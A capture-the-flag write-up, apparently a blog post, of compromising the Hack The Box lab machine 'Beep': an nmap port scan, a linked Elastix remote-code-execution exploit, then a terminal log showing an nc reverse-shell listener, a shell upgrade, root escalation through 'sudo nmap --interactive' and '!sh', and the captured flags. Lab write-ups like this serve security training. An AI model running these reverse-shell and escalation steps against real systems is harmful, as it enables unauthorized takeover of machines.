Beep
Beep
Let see the IP Address first →
1
IP : 10.10.10.7
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/Downloads/HTB/Beep]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.10.7
[sudo] password for kali:
Starting Nmap 7.94 ( https:/nmap.org ) at 2023-07-19 19:47 IST
Nmap scan report for 10.10.10.7
Host is up (0.19s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp?
|_smtp-commands: Couldnt establish connection on port 25
80/tcp open http Apache httpd 2.2.3
|_http-title: Did not follow redirect to https:/10.10.10.7/
|_http-server-header: Apache/2.2.3 (CentOS)
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap?
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2023-07-19T14:49:38+00:00; +2s from scanner time.
|_http-title: Elastix - Login page
| http-robots.txt: 1 disallowed entry
|_/
878/tcp open status 1 (RPC #100024)
993/tcp open imaps?
995/tcp open pop3s?
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve?
4445/tcp open upnotifyp?
4559/tcp open hylafax?
5038/tcp open asterisk Asterisk Call Manager 1.1
Service Info: Host: 127.0.0.1
Host script results:
|_clock-skew: 1s
Web Enumeration ➡️


This site doesn’t work with that old TLS 1.2 version of firefox browser so I redirected the site with the help of burpuite →
Now lets see the site →

Now I recon about elastix exploit and I found one exploit interesting which leads to RCE directly so let’s try it out now → Exploit
But this exploit needs modification so I find this exploit modified from this site and use it →
In response to that I got a reverse shell as directed and after following this exploit path I got root too →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
┌──(kali㉿kali)-[~/Downloads/HTB/Beep]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.213] from (UNKNOWN) [10.10.10.7] 38362
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ whoami
whoami
asterisk
bash-3.2$ pwd
pwd
/tmp
bash-3.2$ id
id
uid=100(asterisk) gid=101(asterisk)
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http:/www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# cd /root
cd /root
sh-3.2# ls -al
ls -al
total 16308
drwxr-x--- 2 root root 4096 Jul 16 2019 .
drwxr-xr-x 22 root root 4096 Jul 19 13:15 ..
-rw------- 1 root root 6025 Apr 7 2017 anaconda-ks.cfg
-rw------- 1 root root 1067 Aug 25 2017 .bash_history
-rw-r--r-- 1 root root 24 Jan 6 2007 .bash_logout
-rw-r--r-- 1 root root 191 Jan 6 2007 .bash_profile
-rw-r--r-- 1 root root 176 Jan 6 2007 .bashrc
-rw-r--r-- 1 root root 100 Jan 6 2007 .cshrc
-r-xr-xr-x 1 root root 190461 Aug 10 2011 elastix-pr-2.2-1.i386.rpm
-rw-r--r-- 1 root root 18433 Apr 7 2017 install.log
-rw-r--r-- 1 root root 0 Apr 7 2017 install.log.syslog
-rw-r--r-- 1 root root 1 Apr 7 2017 postnochroot
-rw------- 1 root root 33 Jul 19 13:15 root.txt
-rw-r--r-- 1 root root 129 Jan 6 2007 .tcshrc
-r-xr-xr-x 1 root root 16358730 Oct 31 2011 webmin-1.570-1.noarch.rpm
sh-3.2# cat root.txt
cat root.txt
e9cbc82da8917eed8f46488876238fa2
sh-3.2# ls -al /home
ls -al /home
total 28
drwxr-xr-x 4 root root 4096 Apr 7 2017 .
drwxr-xr-x 22 root root 4096 Jul 19 13:15 ..
drwxrwxr-x 2 fanis fanis 4096 Apr 7 2017 fanis
drwx------ 2 spamfilter spamfilter 4096 Apr 7 2017 spamfilter
sh-3.2# cd /home/fanis
cd /home/fanis
sh-3.2# ls -al
ls -al
total 32
drwxrwxr-x 2 fanis fanis 4096 Apr 7 2017 .
drwxr-xr-x 4 root root 4096 Apr 7 2017 ..
-rw------- 1 fanis fanis 114 Apr 7 2017 .bash_history
-rw-r--r-- 1 fanis fanis 33 Apr 7 2017 .bash_logout
-rw-r--r-- 1 fanis fanis 176 Apr 7 2017 .bash_profile
-rw-r--r-- 1 fanis fanis 124 Apr 7 2017 .bashrc
-rw-rw-r-- 1 fanis fanis 33 Jul 19 13:15 user.txt
sh-3.2# cat user.txt
cat user.txt
e11bbf4e23bcd880ec590402fa0c9a8e
sh-3.2#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.